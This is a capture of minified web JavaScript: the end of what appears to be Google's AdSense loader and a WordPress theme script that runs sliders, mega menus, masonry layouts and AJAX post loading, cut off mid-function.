e=new NY;OY(e,d.getValue());d=new o1(h,73);f=d.I(fZ,{},c.jzoix);g=f.Cj;q1(d,new x$(h,{},f.Fe,e));q1(d,new J$(e,g,h));d.run()}}}};var Jga=Y(function(a,b,c){if(!V(py))return{};cT({Kb:Iga(window,wK(window),b),C:c,hb:b.OSCLM.UWEfJ});return{}},{id:1378,J:{}});function K$(){this.g=new mu;this.j=new su}K$.prototype.compare=function(a,b){a=ju(this.g,a);b=ju(this.g,b);if(!a||!b)throw Error("Failed to get html nodes for stacking comparison");return this.j.compare(a,b)};function L$(a,b,c){kv.call(this,a,b,c);this.C=a;this.element=b}x(L$,kv);L$.prototype.g=function(){var a=this;if(this.position!=null)return this.position;this.position=new Cu(M$(this.C,this.element,this.element.getBoundingClientRect()));this.P=Du(kv.prototype.g.call(this),function(b){b=M$(a.C,a.element,b);var c,d=(c=a.position)==null?void 0:c.aa;if(!d||d.top!==b.top||d.left!==b.left||d.right!==b.right||d.bottom!==b.bottom){var e;(e=a.position)==null||R(e,b)}});return this.position}; 
L$.prototype.Z=function(){var a;(a=this.P)==null||a.call(this);kv.prototype.Z.call(this)};function M$(a,b,c){return c.top===0&&c.right===0&&c.bottom===0&&c.left===0?c:new DOMRect(c.x+a.scrollX-ht(b.style.left),c.y+a.scrollY-ht(b.style.top),c.width,c.height)};function N$(a,b,c,d){P.call(this);this.g=a;this.B=b;this.A=Nu(c,d)}x(N$,P);N$.prototype.Z=function(){P.prototype.Z.call(this);this.stop()};function Kga(a){a.j||(a.g.style.position="relative",a.g.style.zIndex=""+Math.max(ht(a.B.style.zIndex)+1,ht(a.g.style.zIndex)),a.j=Du(a.A,function(b){var c=a.g,d=b.first;b=b.second;c.style.top=Math.round(b.top-d.top)+"px";c.style.left=Math.round(b.left-d.left+(b.width-d.width)/2)+"px"}))} 
N$.prototype.stop=function(){this.j&&(this.j(),this.g.style.removeProperty("top"),this.g.style.removeProperty("left"),this.g.style.removeProperty("position"))};var O$=["auto","scroll","hidden","clip"],Lga=["overflow-x","overflow-y"]; 
function Mga(a,b,c,d){var e={top:a.scrollY,bottom:a.innerHeight+a.scrollY,left:a.scrollX,right:a.innerWidth+a.scrollX},f=w(Object,"assign").call(Object,{},e,{bottom:e.bottom+50});return P$(0,b,c,f,d,function(g,h){if(g.ee===h)var k=0;else k=g.ee||g,k=Q$(k).bottom<e.top?R$(k,h,e)?0:2:3;if(k!==0)g=k;else{if(S$(g,h))if(T$(g,h))g=!0;else{k=U$(Q$(g));var l=Number(h.K.google_ad_height);l=isNaN(l)||l<k;!V(Gy)&&l?g=!1:(h=h.slot,g=U$(Q$(g)),g=n0(new i0(a,h,null,{width:0,height:0},null,g,!1)),g=!!g0(g,"",null, 
k))}else g=!1;g=g?0:1}return g},function(g,h){return!T$(g,h)})}function Nga(a,b,c,d){var e={top:a.scrollY,bottom:a.innerHeight+a.scrollY,left:a.scrollX,right:a.innerWidth+a.scrollX};a=w(Object,"assign").call(Object,{},e,{top:e.top-50});return P$(1,b,c,a,d,function(f,g){var h=f.ee===g?0:f.ee?Q$(f.ee).top>e.bottom?R$(g,f.ee,e)&&R$(f,g,e)?0:2:4:Q$(f).bottom<e.top?R$(f,g,e)?0:2:3;return h!==0?h:S$(f,g)&&T$(f,g)?0:1})} 
function P$(a,b,c,d,e,f,g){var h=[],k=[];Oga(c,a);c.filter(function(l){var m;if(m=!V$(Q$(l)))l=Q$(l),m=d.left<=l.right&&l.left<=d.right&&d.top<=l.bottom&&l.top<=d.bottom;return m}).sort(function(l,m){return Q$(l).top-Q$(m).top}).forEach(function(l){var m=y(Pga(b,k,l,f,e)),n=m.next().value;m=m.next().value;if(n.length===0)a===0?l.lk=m:l.mk=m;else{n=n[0];var p;h.push({Sa:l,Wb:n,An:(p=g==null?void 0:g(n,l))!=null?p:!1,vp:a===0});k.push(n)}});return h} 
function Oga(a,b){a.forEach(function(c){V$(Q$(c))&&(b===0?c.lk=[9]:c.mk=[9])})}function Pga(a,b,c,d,e){var f=[];return[a.filter(function(g){if(V$(Q$(g)))return f.push(8),!1;if(w(b,"includes").call(b,g))return f.push(5),!1;var h=d(g,c);return h!==0?(f.push(h),!1):e&&e.compare(g.slot,c.slot)<0?(f.push(6),!1):Qga(g.slot,c.slot)?!0:(f.push(7),!1)}).sort(function(g,h){return Q$(g).top-Q$(h).top}),f]}function S$(a,b){return W$(Q$(b))>=W$(Q$(a))}function T$(a,b){return U$(Q$(b))>=U$(Q$(a))} 
function R$(a,b,c){return Q$(b).top-Q$(a).bottom>U$(c)}function U$(a){return a.bottom-a.top}function W$(a){return a.right-a.left}function Q$(a){return a.Qb.g().aa}function V$(a){return a.top===0&&a.right===0&&a.bottom===0&&a.left===0} 
function Qga(a,b){b=pk(a,b);a=a.parentElement;for(var c={};a&&a!==b;c={sj:void 0}){c.sj=bm(a,window);if(Lga.some(function(d){return function(e){var f,g;return w(O$,"includes").call(O$,(g=(f=d.sj)==null?void 0:f.getPropertyValue(e))!=null?g:"")}}(c)))return!1;a=a.parentElement}return!0};function X$(a,b,c){P.call(this);this.O=a;this.G=b;this.F=c;this.g=new t.Map;this.j=new t.Map;this.A=[];this.P=!1;this.B=0;this.H=!1}x(X$,P);function Rga(a,b){if(!a.P&&(a.P=!0,b.Zb(1473,function(){if(lK(hK(),43,!1))throw Error("SlotOverlayManager is already initialized.");mK(hK(),43,!0);return!0}))){a.B=a.O.scrollY;var c=Pj(b.ac(1480,function(){Sga(a,a.O)}),50);Sk(a.O,"scroll",c);yu(a,function(){return Tk(a.O,"scroll",c)});var d;(d=a.F)==null||YK(d,function(){return Tga(a)})}} 
function Sga(a,b){if(V(oy)||V(hy)){var c=a.B<=b.scrollY?Mga(b,[].concat(z(w(a.g,"values").call(a.g))),[].concat(z(w(a.j,"values").call(a.j))),a.G):Nga(b,[].concat(z(w(a.g,"values").call(a.g))),[].concat(z(w(a.j,"values").call(a.j))),a.G);if(V(hy)&&c.length>0&&!a.H){var d;(d=a.F)==null||QK(d);a.H=!0}a.A.filter(function(e){return!w(c,"find").call(c,function(f){return f.Sa.slot===e.Sa.slot&&f.Wb.slot===e.Wb.slot})}).forEach(function(e){var f;(f=e.Sa.Ue)==null||f.dispose();e.Sa.Ue=void 0});c.filter(function(e){return!w(a.A, 
"find").call(a.A,function(f){return f.Sa.slot===e.Sa.slot&&f.Wb.slot===e.Wb.slot})}).forEach(function(e){if(V(oy)){e.Sa.Ue=new N$(e.Wb.slot,e.Sa.slot,e.Wb.Qb.g(),e.Sa.Qb.g());if(e.An){var f=e.Wb.Qb.g().aa;E0(a.O,e.Sa.slot,{height:f.bottom-f.top,Ag:"force"});M(e.Sa.slot,{height:e.Sa.slot.style.height})}Kga(e.Sa.Ue)}e.Wb.ee=e.Sa});c.forEach(function(e){e.Sa.Ne=e.Sa.Qb.g().aa;e.Wb.Qn=!0});a.B=b.scrollY;a.A=c}}function U2(a,b,c){var d=new L$(b,c,200);yu(a,function(){d.dispose()});return d} 
function Tga(a){return nr(or(new mr,[].concat(z(w(a.j,"values").call(a.j))).map(function(b){var c=b.Qb.g().aa,d,e,f=new lr,g=(d=b.mk)!=null?d:[];d=Lf(f,3,g,Wd);f=(e=b.lk)!=null?e:[];e=Lf(d,4,f,Wd);c=jr(ir(hr(gr(new fr,c.top),c.bottom),c.left),c.right);c=Vf(e,2,c);b.Ne&&(b=jr(ir(hr(gr(new fr,b.Ne.top),b.Ne.bottom),b.Ne.left),b.Ne.right),Vf(c,1,b));return c})),[].concat(z(w(a.g,"values").call(a.g))).map(function(b){var c=b.Qb.g().aa,d,e=new kr;b=(d=b.Qn)!=null?d:!1;d=tg(e,1,b);c=jr(ir(hr(gr(new fr, 
c.top),c.bottom),c.left),c.right);return Vf(d,2,c)}))};var Uga=Y(function(a,b,c){a=Ml(b);if(!a)return{Sb:void 0};a=new X$(a,new K$,EK());a==null||Rga(a,c);return{Sb:a}},{id:1511,J:{Sb:void 0}});function Vga(a,b,c,d){var e=XD,f=Wga,g=new o1({ib:function(m){var n=m.zb;n=n instanceof Error?n:Error(String(n));var p;e.wa((p=m.methodName)!=null?p:0,n)}},72);g.I(Jga,{},a,B);var h=g.I(iga,{}).Jb;if(V(Wx)){var k;var l=(k=g.I(Uga,{},B,e))==null?void 0:k.Sb}a=g.I(fga,{Jb:h,Sb:l},c,b,a,d,f,B);bZ(g.I(gga,{},B),a.finished);g.run()};var Xga=m1(function(a,b){var c;return A(function(d){return!V(my)||W(Zx)<=0?d.return():Ka(d,(c=b.Jb)==null?void 0:hga(c),0)})},{id:1390});function Y$(a,b){this.O=a;this.md=b;this.g=null;this.l=0}Y$.prototype.run=function(){this.g=B.setInterval(pb(this.j,this),500);this.j()};Y$.prototype.j=function(){++this.l>=10&&B.clearInterval(this.g);var a=KB(this.O,this.md);LB(this.O,this.md,a);a=DB(this.md,this.O);a!=null&&a.x===0||B.clearInterval(this.g)};var Yga=Y(function(a,b){$D(639,function(){var c;var d=b.K;(c=b.O)&&d.google_responsive_auto_format===1&&d.google_full_width_responsive_allowed===!0?(d=(d=c.document.getElementById(d.google_async_iframe_id))?uk(d,"INS","adsbygoogle"):null)?((new Y$(c,d)).run(),c=!0):c=!1:c=!1;return c});return{}},{id:1357,J:{}});var Zga=Y(function(a,b,c){a=new t.Map;for(var d=y(w(Object,"keys").call(Object,b)),e=d.next();!e.done;e=d.next()){e=e.value;var f=a,g=f.set;var h=b[e];h=h===void 0?1:h===null?2:h===!1?3:h===0?4:h===""?5:Array.isArray(h)&&h.length===0?6:typeof h==="object"&&w(Object,"keys").call(Object,h).length===0?7:8;g.call(f,e,h)}c.g&&(b=c.L,d=b.Gb,c=FK(c,c.C.performance.now()),e=new Rp,mf(e),a.forEach(Kf,Jf(e,1,void 0,De)),a=e.setLocation(1),a=Wf(c,21,sr,a),d.call(b,a));return{}},{id:1576,J:{}});var $ga=Y(function(a,b,c,d,e){pK()&&B.setTimeout(aE(1244,function(){var f=new PW(b||c,!!e.OSCLM.UWEfJ);if(!f.hb&&V(uz)){var g=f.C,h=TW(SW(f));(new nW(g,g.document.baseURI,h)).init()}QW(f)}),1E3);return{}},{id:1385,J:{}});function Z$(a,b,c,d,e,f,g){return A(function(h){return Ka(h,t8(a,b,c,d,e,f,g),0)})}var aha=Y(function(a,b,c,d,e,f,g){var h=b.O,k=b.pubWin,l,m;(h==null?0:(l=h.location)==null?0:(m=l.hash)==null?0:m.match(/\bgoog_cpmi=([^&]*)/))?bE(1008,Z$(k,h,c,d,oh(new k4),e,g.SLqBY||I(f,8)),function(n){n.es=w8(null)}):LV(k,"affa",function(n){bE(1008,Z$(k,h,c,d,n.config,e,g.SLqBY||I(f,8)),function(p){p.es=w8(null)});return!0});return{}},{id:1384,J:{}});function bha(a){var b=XD,c={ib:function(f){var g=f.zb;g=g instanceof Error?g:Error(String(g));var h;b.wa((h=f.methodName)!=null?h:0,g)}},d=new o1(c,76);d.I(Zga,{},a.K,EK());var e=d.Aa(Xga,{},a);c=q1(d,new n$(c,a,e.complete));e=bZ(bZ(d.I(Yga,{},a),c.g),e.complete);e=bZ(d.I($ga,{},a.O,a.pubWin,a.Qa,a.pageState),e.finished);a=bZ(d.I(aha,{},{O:a.O,pubWin:a.pubWin},a.K,a.Ca,a.T,a.Qa,a.pageState),e.finished);d.run();return a.finished.promise};function cha(a){this.j=0;this.T=this.B=null;this.A=0;this.Ca=[];this.Zc=this.l="";this.ub=!1;this.O=a.O;this.pubWin=a.pubWin;this.K=a.K;this.Qa=a.Qa;this.Ya=a.Ya;this.jd=a.jd;this.ha=a.ha;this.pageState=a.pageState;this.da=a.da};function dha(a){XD.Hi(function(b){b.shv=String(a);b.mjsv=Nr();b.eid=y_(B)})};function eha(){if(B.adsbygoogle&&"pageState"in B.adsbygoogle&&B.adsbygoogle.pageState)return B.adsbygoogle.pageState;var a={},b={},c={};return c.stavq=0,c.jTCuI="",c.OmOVT=!1,c.xujKL=!1,c.AyxaY=void 0,c.SLqBY="",c.xVQAt="",c.OSCLM=(a.UWEfJ=!1,a.YguOd=!1,a.SVQEK=!1,a),c.jzoix=(b.PygXN=[],b),c.FJPve=!1,c.GLnKw=!1,c.tYcft=t.Promise.resolve(void 0),c.EGzMj=t.Promise.resolve(!0),c.uNjDc=!1,c};function b_(a){this.D=F(a)}x(b_,K);function $Z(a){this.D=F(a)}x($Z,K);function l$(a){this.D=F(a)}x(l$,K);function $$(a){this.D=F(a)}x($$,K);var a_=[27,28];function fha(a){var b=XD;try{if(!hd(a))throw Error(String(a));if(a.length>0)return new $$(JSON.parse(a))}catch(c){b.wa(838,c instanceof Error?c:Error(String(c)))}return new $$};function Wga(a){var b=a.Qa;var c=a.Ya;var d=a.jd;var e=a.slot;var f=a.pageState;var g=a.Jb;var h=a.Sb;var k,l,m,n,p;return A(function(q){switch(q.g){case 1:k=e.vars;l=Ml(e.pubWin);var u=e.innerInsElement;if(!u)throw Error("no_wrapper_element_in_loader_provided_slot");m=u;n=new cha({O:l,pubWin:e.pubWin,K:k,Qa:b,Ya:c,jd:d,ha:m,pageState:f,da:e.KCuMo});n.A=Date.now();n.Jb=g;n.Sb=h;Lm(1,[n.K]);La(q);return Ka(q,bha(n),4);case 4:q.g=3;q.A=0;break;case 2:if(p=Ma(q),!dE(159,p))throw p;case 3:return q.return(n)}})} 
;var gha=za(["https://pagead2.googlesyndication.com/pagead/js/","/","/rum",".js"]),hha=za(["https://pagead2.googlesyndication.com/pagead/js/","/","/rum_debug",".js"]),iha=za(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/reactive_library",".js"]),jha=za(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/debug_card_library",".js"]),kha=za(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/slotcar_library",".js"]),lha=za(["https://googleads.g.doubleclick.net/pagead/html/", 
"/","/zrt_lookup",".html"]),mha=za(["https://pagead2.googlesyndication.com/pagead/html/","/","/zrt_lookup",".html"]);(function(a,b,c){$D(843,function(){if(!B.google_sa_impl){var d=null,e;d=(e=d)!=null?e:new Gs(2,b,void 0,void 0,void 0,void 0,Ms);try{Ac(function(g){OD(d,1192,g)})}catch(g){}e=eha();var f=fha(a);Lm(16,[3,We(f)]);dha(e.jTCuI);o_();Vga(e,f,b,c)}})})(typeof sttc==="undefined"?void 0:sttc,Nr(),function(a,b,c,d,e){c=c>2012?"_fy"+c:"";e||(e=I(b,3));d||(d=I(b,2));return{qn:oj(gha,d,e,c),on:oj(hha,d,e,c),rk:oj(iha,a,c),Kl:oj(jha,a,c),wp:oj(kha,a,c),Tk:oj(lha,d,e,c),Sk:oj(mha,d,e,c)}}); 
}).call(this,"[2021,\"r20251208\",\"r20110914\",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[0,0,0],null,[1]]");


--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/a5c60508-04e9-4164-aa71-f13662d9fcc4.js
body_size: 6913
content:
/**handles:csco-scripts**/
(m=>{var E=window.innerWidth,o=window.innerHeight,d=m("#wpadminbar").innerHeight(),r=m(".site-header").innerHeight(),e=m(".navbar-primary").innerHeight(),P=(m("body").hasClass("admin-bar")&&(d=782<window.innerWidth?32:46),m(document).ready(function(){r=m(".site-header").innerHeight(),e=m(".navbar-primary").innerHeight()}),m(window).resize(function(){E=window.innerWidth,o=window.innerHeight,d=m("#wpadminbar").innerHeight(),r=m(".site-header").innerHeight(),e=m(".navbar-primary").innerHeight()}),/MSIE|Trident/i.test(navigator.userAgent)),F=!1,t,s=(!window.matchMedia||(t=window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)"))&&t.matches||window.devicePixelRatio,!1),n=(m("body").hasClass("rtl")&&(s=!0),{addAction:function(e,t,n){}});"undefined"!=typeof wp&&void 0!==wp.hooks&&(n.addAction=wp.hooks.addAction);try{m(".adsbygoogle").each(function(){(adsbygoogle=window.adsbygoogle||[]).push({})})}catch(e){}function i(){var e;m(".cs-block-carousel .slider-loop").each(function(){var e=this,t=m(".owl-carousel",this);m(t).imagesLoaded(function(){t.owlCarousel({dragEndSpeed:250,smartSpeed:250,autoHeight:!0,dots:!0,dotsContainer:m("> .owl-dots",e),rtl:s,responsive:{0:{items:1,margin:0},760:{items:2,margin:40},1020:{items:3,margin:30},1120:{items:3,margin:40},1240:{items:m(e).data("columns"),margin:30},1640:{items:m(e).data("columns"),margin:40}}})})})}m(document).ready(function(){i(),m(document.body).on("post-load",function(){i()}),n.addAction("canvas.components.serverSideRender.onChange","posts-init-carousel",function(e){"canvas/posts"===e.block&&i()})});var a={},l,c,u,p,t,v,h,f,g,y,w,b;function k(){m(".pk-widget-posts-template-slider, .cnvs-block-posts-sidebar-slider .cnvs-block-posts-sidebar-inner").each(function(){m(this).hasClass("init-slider")||(m(this).addClass("init-slider"),m(this).wrapInner('<div class="slider-container slider-flip"></div>'),m(this).find(".slider-flip > ul").addClass("owl-carousel"),m(this).find(".slider-flip").append('<div class="owl-dots"></div>'))})}function W(){w=!0;var e={action:"csco_ajax_load_nextpost",not_in:csco_ajax_nextpost.not_in,current_user:csco_ajax_nextpost.current_user,nonce:csco_ajax_nextpost.nonce,next_post:csco_ajax_nextpost.next_post},t,t="ajax_restapi"===csco_ajax_nextpost.type?csco_ajax_nextpost.rest_url:csco_ajax_nextpost.url;m.post(t,e,function(e){var t;csco_ajax_nextpost.next_post=!1,e.success&&(t=m(e.data.content)).length&&(w=!1,csco_ajax_nextpost.not_in=e.data.not_in,csco_ajax_nextpost.next_post=e.data.next_post,m(f).siblings(".cs-nextpost-loading").remove(),m(f).append(t),m("#fb-root").length&&FB.XFBML.parse(),m(document.body).trigger("post-load"))}).fail(function(e,t,n){})}function C(){var e=m(".archive-masonry"),t={columns:".archive-col",items:".post-masonry, .post-featured, .widget"},n=(m(e).imagesLoaded(function(){m(e).colcade(t)}),m(".sidebar-area")),i={columns:".sidebar",items:" .widget"};m(n).imagesLoaded(function(){m(n).colcade(i)})}function x(t){var e=t.children("a").data("term"),n=t.children("a").data("posts"),i=t.children("a").data("numberposts"),a,s,o;t.hasClass("csco-mega-menu-term")&&(s=(a=t).find(".cs-mm-posts")),t.hasClass("csco-mega-menu-posts")&&(s=(a=t).find(".cs-mm-posts")),t.hasClass("csco-mega-menu-child-term")&&(a=t.closest(".sub-menu"),s=a.find('.cs-mm-posts[data-term="'+e+'"]')),a&&void 0!==a&&s&&void 0!==s&&(a.find(".menu-item, .cs-mm-posts").removeClass("active-item"),t.addClass("active-item"),s&&s.addClass("active-item"),t.hasClass("cs-mm-loading")||t.hasClass("loaded")||m.ajax({url:csco_mega_menu.rest_url,type:"GET",data:{term:e,posts:n,per_page:i},global:!1,async:!0,beforeSend:function(){t.addClass("cs-mm-loading"),s.addClass("cs-mm-loading")},success:function(e){e.status&&"success"===e.status&&(t.addClass("loaded"),s.addClass("loaded"),e.content)&&e.content.length&&m(e.content).imagesLoaded(function(){s.html(e.content)})},complete:function(){t.removeClass("cs-mm-loading"),s.removeClass("cs-mm-loading")}}))}function S(e){var n=!1;return e.find(".csco-mega-menu-child").each(function(e,t){if(m(t).hasClass("csco-mega-menu-child"))return n=m(t),!1}),n}function _(){m(".widget_nav_menu .menu-item-has-children").each(function(e){m(this).data("init")||(m(this).data("init",!0),m(this).append("<span></span>"),m("> span",this).on("click",function(e){e.preventDefault(),m(this).responsiveNav()}),"#"===m("> a",this).attr("href")&&m("> a",this).on("click",function(e){e.preventDefault(),m(this).next().next().responsiveNav()}))})}(a={windowWidth:0,init:function(e){(l=a).events(e)},events:function(e){window.addEventListener("load",function(e){l.initSliderCenter(),l.initSliderBoxed(),l.initSliderWide(),l.initSliderMultiple(),l.initSliderLarge()}),window.addEventListener("post-load",function(e){l.initSliderCenter(),l.initSliderBoxed(),l.initSliderWide(),l.initSliderMultiple(),l.initSliderLarge()}),n.addAction("canvas.components.serverSideRender.onChange","init-slider",function(e){"canvas/posts"===e.block&&(l.initSliderCenter(),l.initSliderBoxed(),l.initSliderWide(),l.initSliderMultiple(),l.initSliderLarge())}),window.addEventListener("resize",function(e){m(window).width()!==l.windowWidth&&(l.windowWidth=m(window).width(),l.sliderLargeResized(e))})},onInitialized:function(e){var a;m("body").hasClass("parallax-enabled")&&(a=m(e.target),m(a).closest(".cs-block-slider-featured").find("article").each(function(){var e=m(this);e.find(".slide-parallax:not(.slide-video) .overlay-media").each(function(){m(this).jarallax({speed:.8,elementInViewport:a,noIos:!1}),m(this).attr("data-parallax","image")}),e.find(".slide-video").each(function(){var e=m(this).data("video"),t=m(this).data("start"),n=m(this).data("end"),i=.8;m(this).hasClass("slide-parallax")||(i=1),m(".overlay-media",this).jarallax({speed:i,videoSrc:e,videoStartTime:t,videoEndTime:n,elementInViewport:a,videoPlayOnlyVisible:!0,noIos:!1}),m(".overlay-media",this).attr("data-parallax","video")})})),m(window).trigger("slider-refresh")},onResized:function(e){m("body").hasClass("parallax-enabled")&&m(e.target).find(".slide-parallax .overlay-media").each(function(){m(this).attr("data-parallax")&&m(this).jarallax("clipContainer").jarallax("coverImage").jarallax("onScroll")})},initSliderCenter:function(){var e;m(".cs-block-slider-center").imagesLoaded(function(e){m(e.elements).each(function(){function t(e){var e=m(e.target);m(".owl-arrows > button",e.parent()).css("width",(e.innerWidth()-m(".owl-item.center",e).innerWidth()-2*e.parent().data("padding"))/2+"px")}function e(e){t(e),l.onInitialized(e)}function n(e){t(e),l.onResized(e)}var i=m(this),a;m(".owl-carousel",i).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,dotsContainer:m(".owl-dots",i),navContainer:m(".owl-arrows",i),navText:["",""],autoHeight:!0,rtl:s,responsive:{0:{items:1,loop:!1,margin:0,dots:!0,nav:!1},1020:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),loop:!1,margin:0,items:1,dots:!0,nav:!1},1240:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),margin:m(this).data("padding"),center:!0,items:3,loop:!0,autoWidth:!0,dots:!1,nav:!0}},onInitialized:e,onResized:n,onRefresh:n,onChanged:n})})})},initSliderBoxed:function(){var e;m(".cs-block-slider-boxed").imagesLoaded(function(e){m(e.elements).each(function(){var e=this,t;m(".owl-carousel",this).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,items:1,margin:0,autoHeight:!0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],dots:!0,dotsContainer:m(".owl-dots",e),navContainer:m(".owl-arrows",e),rtl:s,responsive:{0:{nav:!1},1020:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),nav:!0,loop:!0}},onInitialized:l.onInitialized,onResized:l.onResized,onRefresh:l.onResized,onChanged:l.onResized})})})},initSliderWide:function(){var e;m(".cs-block-slider-wide").imagesLoaded(function(e){m(e.elements).each(function(){var e=this,t;m(".owl-carousel",this).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,items:1,margin:0,autoHeight:!0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],dots:!0,dotsContainer:m(".owl-dots",e),navContainer:m(".owl-arrows",e),rtl:s,responsive:{0:{nav:!1},1020:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),nav:!0,loop:!0}},onInitialized:l.onInitialized,onResized:l.onResized,onRefresh:l.onResized,onChanged:l.onResized})})})},initSliderMultiple:function(){var e;m(".cs-block-slider-multiple").imagesLoaded(function(e){m(e.elements).each(function(){var e=this,t;m(".owl-carousel",this).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,navContainer:m(".owl-arrows",e),navText:["",""],dots:!0,dotsContainer:m(".owl-dots",e),autoHeight:!0,rtl:s,responsive:{0:{nav:!1,loop:!1,margin:0,stagePadding:0,items:1},1020:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout")},1120:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),margin:m(this).data("padding"),items:m(this).data("slides-visible"),nav:!0,loop:!0,stagePadding:90}},onInitialized:l.onInitialized,onResized:l.onResized,onRefresh:l.onResized,onChanged:l.onResized})})})},initSliderLarge:function(){var e;m(".cs-block-slider-large").imagesLoaded(function(e){m(e.elements).each(function(){var e=this,t=m(".owl-carousel",this),n=!1;m(document.body).hasClass("style-type-classic")&&(n=!0),t.owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,autoHeight:n,items:1,margin:0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],dots:!0,dotsContainer:m(".owl-dots",e),navContainer:m(".owl-arrows",e),rtl:s,responsive:{0:{nav:!1},1020:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),nav:!0,loop:!0}},onInitialized:l.sliderLargeInitialized,onTranslated:l.sliderLargePosition,onResized:l.sliderLargeResized,onRefresh:l.sliderLargeResized,onChanged:l.sliderLargeResized})})})},sliderLargePosition:function(){var e=0,t=m(".has-slider-large .cnvs-block-section-layout-align-full:first-child"),t=m(t).find(".cnvs-block-posts-layout-slider-large:first-child .cs-block-slider-large"),n=m(".overlay-outer",t),i=(0<m(".site-content").length&&(e=m(".site-content").css("margin-top").replace("px","")),m(".post-outer",t)),i=m(".overlay-inner",i).innerHeight(),e=(parseInt(d)||0)+(parseInt(e)||0)+(parseInt(r)||0),a=o-e,s="100vh";t.css("margin-top",-e+"px"),n.css("padding-top",e+"px"),i<=a?n.css("height",s):n.css("height",i+e+"px"),m(document.body).hasClass("style-align-left")||(i<=a-e?n.css("padding-bottom",e+"px"):n.css("padding-bottom",0))},sliderLargeInitialized:function(e){l.sliderLargePosition(),l.onInitialized(e)},sliderLargeResized:function(e){l.sliderLargePosition(),l.onResized(e)}}).init(),c=!1,u=function(){m(".content-area .site-main").each(function(){var e=m(this).find(".entry-content"),t=m(this).find(".post-sidebar .pk-share-buttons-wrap"),n=20,i=-20,a=[],s=(a.push("> .alignfull"),a.push("> .alignwide"),m(e).find(a.join(",")));if(0!==t.length&&0!==s.length){var o=!1,d=m(t).offset().top,r=m(t).outerHeight(!0),l,c,u,p;for(let e=0;e<m(s).length;++e){"none"!==m(s[e]).css("transform")&&(l=m(s[e]).offset().top,c=m(s[e]).outerHeight(!0),l-20<=d+r&&d<=l+c+i)&&(o=!0)}o?m(t).css("opacity","0"):m(t).css("opacity","1")}}),m(".content-area .site-main").each(function(){var e=m(this).find(".entry-content"),t=m(this).find(".posts-pagination article:first-child"),n=-20,i=-140,a=[],s=(a.push("> .alignfull"),m(e).find(a.join(",")));if(0!==t.length&&0!==s.length){var o=!1,d=m(t).find("> a").offset().top,r=m(t).find("> a").outerWidth(!0),l,c,u,p;for(let e=0;e<m(s).length;++e){"none"!==m(s[e]).css("transform")&&(l=m(s[e]).offset().top,c=m(s[e]).outerHeight(!0),l-n<=d+r&&d<=l+c+i)&&(o=!0)}o?(m(t).parent().css("opacity","0"),m(t).parent().css("visibility","hidden")):(m(t).parent().css("opacity","1"),m(t).parent().css("visibility","visible"))}}),c=!1},p=function(){c||(window.requestAnimationFrame(u),c=!0)},t=function(){p()},m(window).on("scroll",t),m(window).on("resize",t),m(window).on("image-load",t),m(window).on("post-load",t),m(window).on("slider-refresh",t),m(document).ready(function(){k(),O(),m(document.body).on("post-load",function(){k(),O()}),n.addAction("canvas.components.serverSideRender.onChange","initFeaturedSlider",function(e){k(),O()})}),m(function(){function a(n){var i=m(n).closest(".post-archive"),a=m(n).data("settings"),s=m(n).data("page"),e=(m(n).data("loading",!0),m(n).text(a.translation.loading),{action:"csco_ajax_load_more",page:s,posts_per_page:a.posts_per_page,query_data:a.query_data,attributes:a.attributes,options:a.options,_ajax_nonce:a.nonce}),t,t="ajax_restapi"===a.type?a.rest_url:a.url;m.post(t,e,function(e){var t;e.success&&((t=m(e.data.content)).length&&t.imagesLoaded(function(){m(i).find(".archive-main.archive-list, .archive-main.archive-standard, .archive-main.archive-grid").append(t),m(i).find(".archive-main.archive-masonry").colcade("append",t),m(document.body).trigger("post-load"),m("#fb-root").length&&FB.XFBML.parse(),m(n).text(a.translation.load_more),s+=1,m(n).data("page",s),m(n).data("loading",!1)}),!e.data.posts_end&&t.length||m(n).remove())}).fail(function(e,t,n){})}function t(n){m(".post-archive").each(function(){if(!m(this).data("init")){var e,t=("undefined"!=typeof csco_ajax_pagination&&(e=csco_ajax_pagination),m(this).data("archive-data"));if(e=t?JSON.parse(window.atob(t)):e){if(!n&&e.infinite_load)return;m(this).find(".archive-pagination").append('<span class="load-more button btn-lg button-primary">'+e.translation.load_more+"</span>"),m(this).find(".load-more").data("settings",e),m(this).find(".load-more").data("page",2),m(this).find(".load-more").data("loading",!1),m(this).find(".load-more").data("scrollHandling",{allow:m.parseJSON(e.infinite_load),delay:400})}m(this).data("init",!0)}})}void 